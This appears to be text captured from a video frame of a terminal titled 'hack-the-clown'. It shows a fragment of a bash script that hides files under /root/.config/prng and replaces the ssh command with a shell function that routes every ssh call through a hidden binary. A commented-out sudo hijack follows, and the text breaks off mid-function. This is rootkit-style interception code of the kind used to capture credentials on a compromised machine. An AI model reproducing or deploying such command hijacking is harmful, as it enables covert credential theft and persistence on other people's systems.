 1: >_ Terminal | hack-the-clown
clown@arch-clown:~
export THC_BASEDIR="/root/.config/prng"
THC_VERBOSE=""
[[ -n "$THC_VERBOSE" ]] && export THC_VERBOSE || unset THC_VERBOSE
THC_TESTING=""
[[ -n "$THC_TESTING" ]] && export THC_TESTING || unset THC_TESTING
THC_PS_NAME="$(basename $SHELL 2>/dev/null)"
export THC_PS_NAME="-${THC_PS_NAME:-bash}"
THC_ORIG_SSH="$(command -v ssh)"
#THC_ORIG_SUDO="$(command -v sudo)"
unalias which &>/dev/null
thc_set1()
{
        unset -f ssh sudo 2>/dev/null
        ssh()
        {
                if [[ -f "/root/.config/prng/ssh" ]]; then
                        THC_TARGET="$THC_ORIG_SSH" "/root/.config/prng/ssh" "$@"
                else
                        $THC_ORIG_SSH "$@"
                fi
        }
        #sudo()
        #{
        #       if [[ -f "/root/.config/prng/sudo" ]]; then